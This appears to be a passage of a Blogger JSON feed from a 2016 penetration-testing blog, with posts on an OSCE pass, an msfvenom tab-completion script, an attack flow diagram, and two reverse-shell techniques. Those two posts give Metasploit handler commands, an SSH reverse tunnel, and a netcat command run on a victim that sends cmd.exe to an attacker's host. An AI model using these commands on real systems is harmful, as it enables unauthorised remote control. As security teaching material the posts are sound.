нах!"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2616432117732209449"},"published":{"$t":"2016-08-01T13:56:00.001+03:00"},"updated":{"$t":"2016-08-01T13:56:46.637+03:00"},"title":{"type":"text","$t":"Tada :) OSCE."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s1600\/osce_full.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s640\/osce_full.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/2616432117732209449\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/08\/tada-osce.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2616432117732209449"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2616432117732209449"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/08\/tada-osce.html","title":"Tada :) OSCE."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s72-c\/osce_full.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5924354069901181673"},"published":{"$t":"2016-07-18T00:56:00.000+03:00"},"updated":{"$t":"2016-07-18T01:05:08.830+03:00"},"title":{"type":"text","$t":"msfvenom Bash Completion Generator"},"content":{"type":"html","$t":"\u003Cmeta name=\"twitter:card\" content=\"summary\"\u003E\n\u003Cmeta name=\"twitter:site\" content=\"http:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html\"\u003E\n\u003Cmeta name=\"twitter:creator\" content=\"@nopernik\"\u003E\n\u003Cmeta name=\"twitter:title\" content=\"msfvenom Bash Completion Generator\"\u003E\n\u003Cmeta name=\"twitter:description\" content=\"Tired of endless typing linux\/x86\/meterpreter\/WTF payload? Make your life easier with Bash Completions\"\u003E\n\u003Cmeta name=\"twitter:image\" content=\"http:\/\/sudo.co.il\/msfvenom_gererator.png\"\u003E\n\nI've spent a lot of time in writing commands for msfvenom... Tired and automated it with Bash Completions. Outdated version can be found \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/02\/bash-completions-for-msfvenom.html\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBut in this case, every new payload should be added manually. Not fun.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAgain, some automation and now it will be automatically generated.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Eroot@kali:\/opt\/metasploit-framework# git clone https:\/\/github.com\/nopernik\/msfvenom-bc-generator \nCloning into 'msfvenom-bc-generator'...\nremote: Counting objects: 9, done.\nremote: Compressing objects: 100% (7\/7), done.\nremote: Total 9 (delta 1), reused 0 (delta 0), pack-reused 0\nUnpacking objects: 100% (9\/9), done.\nroot@kali:\/opt\/metasploit-framework# mv .\/msfvenom-bc-generator\/msfvenom_bc_generator.rb .\nroot@kali:\/opt\/metasploit-framework# ruby msfvenom_bc_generator.rb \n \n[+] Collecting output formats\n[+] Collecting payloads\n[+] Collecting encoders\n[+] Collecting nops\n[+] Generating bash_completion file\n[+] Writing out \/etc\/bash_completion.d\/msfvenom\n[+] Done. Open a new terminal and type msfvenom TABTAB :)\n\nroot@kali:\/opt\/metasploit-framework# msfvenom -p linux\/x86\/ \u003Ci\u003E\u003Cspan style=\"color: #ffd966;\"\u003E\u003Cb\u003E\u0026lt;tab\u0026gt;\u0026lt;tab\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\nlinux\/x86\/adduser                         linux\/x86\/meterpreter\/reverse_tcp         linux\/x86\/shell_bind_tcp_random_port\nlinux\/x86\/chmod                           linux\/x86\/meterpreter\/reverse_tcp_uuid    linux\/x86\/shell\/bind_tcp_uuid\nlinux\/x86\/exec                            linux\/x86\/metsvc_bind_tcp                 linux\/x86\/shell_find_port\nlinux\/x86\/meterpreter\/bind_ipv6_tcp       linux\/x86\/metsvc_reverse_tcp              linux\/x86\/shell_find_tag\nlinux\/x86\/meterpreter\/bind_ipv6_tcp_uuid  linux\/x86\/read_file                       linux\/x86\/shell\/find_tag\nlinux\/x86\/meterpreter\/bind_nonx_tcp       linux\/x86\/shell_bind_ipv6_tcp             linux\/x86\/shell\/reverse_ipv6_tcp\nlinux\/x86\/meterpreter\/bind_tcp            linux\/x86\/shell\/bind_ipv6_tcp             linux\/x86\/shell\/reverse_nonx_tcp\nlinux\/x86\/meterpreter\/bind_tcp_uuid       linux\/x86\/shell\/bind_ipv6_tcp_uuid        linux\/x86\/shell_reverse_tcp\nlinux\/x86\/meterpreter\/find_tag            linux\/x86\/shell\/bind_nonx_tcp             linux\/x86\/shell\/reverse_tcp\nlinux\/x86\/meterpreter\/reverse_ipv6_tcp    linux\/x86\/shell_bind_tcp                  linux\/x86\/shell_reverse_tcp2\nlinux\/x86\/meterpreter\/reverse_nonx_tcp    linux\/x86\/shell\/bind_tcp                  linux\/x86\/shell\/reverse_tcp_uuid\nroot@kali:\/opt\/metasploit-framework# msfvenom -p linux\/x86\/\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAvailable on github: \u003Ca href=\"https:\/\/github.com\/nopernik\/msfvenom-bc-generator\"\u003Ehttps:\/\/github.com\/nopernik\/msfvenom-bc-generator\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/5924354069901181673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5924354069901181673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5924354069901181673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html","title":"msfvenom Bash Completion Generator"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-7645044944629173070"},"published":{"$t":"2016-07-17T17:17:00.000+03:00"},"updated":{"$t":"2016-07-17T20:43:48.894+03:00"},"title":{"type":"text","$t":"LAN to VPN Reverse Shell (Reverse SSH Technique)"},"content":{"type":"html","$t":"\u003Cmeta name=\"twitter:card\" content=\"summary\"\u003E\n\u003Cmeta name=\"twitter:site\" content=\"http:\/\/korznikov.com\"\u003E\n\u003Cmeta name=\"twitter:creator\" content=\"@nopernik\"\u003E\n\u003Cmeta name=\"twitter:title\" content=\"LAN to VPN Reverse Shell (Reverse SSH Technique)\"\u003E\n\u003Cmeta name=\"twitter:description\" content=\"How to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?\"\u003E\n\u003Cmeta name=\"twitter:image\" content=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s640\/reverse_ssh.png\"\u003E\n\nHi there,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?\u003Cbr \/\u003E\nIt's another, less popular reverse shell method, that needs some requirements and preparations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s1600\/reverse_ssh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"reverse shell, hacking, ssh tunneling\" border=\"0\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s640\/reverse_ssh.png\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy the way, you may try out \u003Ca href=\"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html\"\u003EUDP Hole Punching Technique\u003C\/a\u003E\u0026nbsp;or use this one instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo do so, you will need some linux box with public IP and root access level.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's create \u003Cb\u003EReverse shell via Reverse SSH Tunnel\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Start up \u003Cb\u003Eexploit\/multi\/handler\u003C\/b\u003E\u0026nbsp;listening on 443 port (locally):\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Euse exploit\/multi\/handler\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set payload windows\/meterpreter\/reverse_tcp\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set LPORT 443\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set LHOST 127.0.0.1\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set exitonsession false\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; run -j\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Exploit running as background job.\n\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Started reverse TCP handler on 127.0.0.1:443 \n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Starting the payload handler...\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; \n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2.\u003C\/b\u003E Create Reverse SSH Tunnel with public linux box:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@kali:~# ssh -R 443:127.0.0.1:443 root@pwnd.linux.box\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EJust to remind ssh tunneling syntax:\u003C\/i\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cb\u003E-R\u003C\/b\u003E will open port \u003Cb\u003E443\u003C\/b\u003E on \u003Cb\u003Epwnd.linux.box\u003C\/b\u003E and will forward all traffic to attackers host in our case: \u003Cb\u003E127.0.0.1:443\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3.\u003C\/b\u003E Run reverse shell on victim's host.\u003Cbr \/\u003E\n\u003Cb\u003E4. \u003C\/b\u003EProfit!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut to make it work you should add this line to \u003Cb\u003E\/etc\/ssh\/sshd_config\u003C\/b\u003E file (on linux host):\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EGatewayPorts yes\u003C\/pre\u003E\n\u003Cbr \/\u003E\nOtherwise, linux box will listen on localhost only and will be unable to accept connections externally.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/7645044944629173070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-reverse-ssh.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7645044944629173070"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7645044944629173070"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-reverse-ssh.html","title":"LAN to VPN Reverse Shell (Reverse SSH Technique)"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s72-c\/reverse_ssh.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-1245677336263518284"},"published":{"$t":"2016-07-17T00:37:00.000+03:00"},"updated":{"$t":"2016-07-17T07:06:11.322+03:00"},"title":{"type":"text","$t":"Attack Flow Diagram"},"content":{"type":"html","$t":"Hi there,\u003Cbr \/\u003E\nI've tried to organize common tasks within internal network penetration testing. Haven't seen something like this before..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPDF can be found here: \u003Ca href=\"http:\/\/sudo.co.il\/attack_flow.pdf\"\u003Ehttp:\/\/sudo.co.il\/attack_flow.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/sudo.co.il\/attack_flow_nopernik.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hacking, attack flow, penetration testing\" border=\"0\" src=\"http:\/\/sudo.co.il\/attack_flow_nopernik.png\" height=\"640\" title=\"\" width=\"401\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMany aspects are excluded from this diagram, and i'm pretty sure that i forgot something.\u003Cbr \/\u003E\nGuys, i will be more than happy to hear suggestions on upgrading this diagram.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/1245677336263518284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/attack-flow-diagram.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1245677336263518284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1245677336263518284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/attack-flow-diagram.html","title":"Attack Flow Diagram"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5904186422127057366"},"published":{"$t":"2016-07-11T17:05:00.001+03:00"},"updated":{"$t":"2016-07-17T07:05:21.407+03:00"},"title":{"type":"text","$t":"LAN to VPN Reverse shell (UDP Hole punching)"},"content":{"type":"html","$t":"Did you know that you can use netcat in UDP mode?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhy it is useful?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nImagine two hosts: Alice and Bob that both located behind NAT. And they want to exchange some data... In TCP scheme you can't accomplish that without port forwarding, but with UDP...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis technique called UDP hole punching:\u003Cbr \/\u003E\n1. Alice sends packet to Bob's public IP, lets say 2.2.2.2, any statefull packet inspection (SPI) firewall will start session from Alice local host to 2.2.2.2:1234.\u003Cbr \/\u003E\n2. Bob's firewall will drop that packet.\u003Cbr \/\u003E\n3. Bob sends another packet to Alice's public IP, lets say 3.3.3.3:1234, and again Bob's SPI firewall will start session.\u003Cbr \/\u003E\n4. Woala! Alice got UDP packet from bob.\u003Cbr \/\u003E\nFrom now, both Alive and Bob have opened sessions and may communicate each other without interference.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s1600\/Untitled+Diagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s640\/Untitled+Diagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow it may look from an attacker's view?\u003Cbr \/\u003E\nEasy. Hacker that stay behind of some kind VPN may get reverse shell on your local host in enterprise network.\u003Cbr \/\u003E\nThis way:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn attacker host:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -up vpn_port attackerVPNpublicIP victim_source_port\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nOn victim host:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -up victim_source_port attackerVPNpublicIP vpn_port -e c:\\windows\\system32\\cmd.exe\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nProof of Concept:\u003Cbr \/\u003E\nAny bittorrent client :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore info:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/UDP_hole_punching\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/UDP_hole_punching\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/resources.infosecinstitute.com\/udp-hole-punching\/\"\u003Ehttp:\/\/resources.infosecinstitute.com\/udp-hole-punching\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var 